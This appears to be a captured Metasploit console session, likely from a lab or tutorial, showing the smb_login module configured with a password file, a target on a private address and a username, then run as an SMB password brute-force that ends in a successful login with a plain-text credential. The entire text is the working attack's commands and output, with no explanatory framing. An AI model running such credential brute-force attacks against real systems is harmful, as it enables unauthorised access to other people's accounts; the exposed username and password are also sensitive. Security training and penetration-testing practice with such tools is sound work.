 msf6 auxiliary(scanner/smb/smb_login) > set PASS_FILE pass
PASS_FILE => pass
msf6 auxiliary(scanner/smb/smb_login) > set RHOSTS 192.168.137.58
RHOSTS => 192.168.137.58
msf6 auxiliary(scanner/smb/smb_login) > set SMBUser Adhvik
SMBUser => Adhvik
msf6 auxiliary(scanner/smb/smb_login) > run
[*] 192.168.137.58:445 - 192.168.137.58:445 - Starting SMB login bruteforce
[-] 192.168.137.58:445 - 192.168.137.58:445 - Failed: '.\Adhvik:123@test',
[!] 192.168.137.58:445 - 192.168.137.58:445 - No active DB -- Credential data will not be saved!
[+] 192.168.137.58:445 - 192.168.137.58:445 - Success: '.\Adhvik:LetMeIn23'
[*] 192.168.137.58:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >